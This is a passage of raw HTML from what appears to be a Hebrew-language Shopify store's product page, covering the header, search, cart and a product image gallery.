              placeholder="חיפוש"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">חיפוש</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="חיפוש">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/81758257428/account?locale=he-IL&region_country=IL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">התחברות</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">עגלת קניות</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 פריטים</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "israelwind",
    
      "logo": "https:\/\/israelwind.com\/cdn\/shop\/files\/LOGO_884f3c39-b94c-48e3-adaf-77b685b004db.png?v=1763950271\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/israelwind.com"
  }
</script>
<style> #shopify-section-header summary.list-menu__item {padding-left: 2.7rem !important;} #shopify-section-header summary .icon-caret {left: 1.5rem !important; right: unset !important;} </style></div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
          <div class="icartShopifyCartContent">
<section id="shopify-section-template--25977132056852__main" class="shopify-section section">  
<section id="MainProduct-template--25977132056852__main" class="page-width section-template--25977132056852__main-padding" data-section="template--25977132056852__main">
  <link href="//israelwind.com/cdn/shop/t/5/assets/section-main-product.css?v=160543013187314685311763694966" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-accordion.css?v=180964204318874863811763694965" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-price.css?v=45105991526898652421763694965" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-rte.css?v=69919436638515329781763694966" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-slider.css?v=21509152082215959751763694966" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-rating.css?v=24573085263941240431763694966" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-loading-overlay.css?v=167310470843593579841763694965" rel="stylesheet" type="text/css" media="all" />
  <link href="//israelwind.com/cdn/shop/t/5/assets/component-deferred-media.css?v=105211437941697141201763694965" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25977132056852__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #4d8ab5;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#4d8ab5;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#dd8123;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25977132056852__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #4d8ab5;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #365e6c;
    }

    
    }</style><script src="//israelwind.com/cdn/shop/t/5/assets/product-form.js?v=137541212059955480161763694966" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25977132056852__main" role="region" class="product__media-gallery" aria-label="תצוגת גלריה" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25977132056852__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25977132056852__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25977132056852__main">
            דילוג למידע מוצר
          </a>
          <ul id="Slider-Gallery-template--25977132056852__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--25977132056852__main-34924844318996" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25977132056852__main-34924844318996">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=493 493w,
          //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=600 600w,
          //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=713 713w,
          
          
          
          
          
          
          
          
          //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625 800w"
        src="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25977132056852__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=493 493w,
        //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=600 600w,
        //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=713 713w,
        
        
        
        
        
        
        
        
        //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625 800w"
      src="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34924844318996">
    <span class="visually-hidden">
      פתיחת מדיה 1 במודל
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25977132056852__main-34924844351764" class="product__media-item grid__item slider__slide" data-media-id="template--25977132056852__main-34924844351764">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=493 493w,
          //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=600 600w,
          //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=713 713w,
          
          
          
          
          
          
          
          
          //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625 800w"
        src="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25977132056852__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=493 493w,
        //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=600 600w,
        //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=713 713w,
        
        
        
        
        
        
        
        
        //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625 800w"
      src="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34924844351764">
    <span class="visually-hidden">
      פתיחת מדיה 2 במודל
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25977132056852__main-34924844384532" class="product__media-item grid__item slider__slide" data-media-id="template--25977132056852__main-34924844384532">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=493 493w,
          //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=600 600w,
          //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=713 713w,
          
          
          
          
          
          
          
          
          //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625 800w"
        src="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25977132056852__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=493 493w,
        //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=600 600w,
        //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=713 713w,
        
        
        
        
        
        
        
        
        //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625 800w"
      src="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34924844384532">
    <span class="visually-hidden">
      פתיחת מדיה 3 במודל
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25977132056852__main-34924844417300" class="product__media-item grid__item slider__slide" data-media-id="template--25977132056852__main-34924844417300">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=493 493w,
          //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=600 600w,
          //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=713 713w,
          
          
          
          
          
          
          
          
          //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625 800w"
        src="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25977132056852__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=493 493w,
        //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=600 600w,
        //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=713 713w,
        
        
        
        
        
        
        
        
        //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625 800w"
      src="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34924844417300">
    <span class="visually-hidden">
      פתיחת מדיה 4 במודל
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25977132056852__main-34924844450068" class="product__media-item grid__item slider__slide" data-media-id="template--25977132056852__main-34924844450068">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=493 493w,
          //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=600 600w,
          //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=713 713w,
          
          
          
          
          
          
          
          
          //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625 800w"
        src="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25977132056852__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=493 493w,
        //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=600 600w,
        //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=713 713w,
        
        
        
        
        
        
        
        
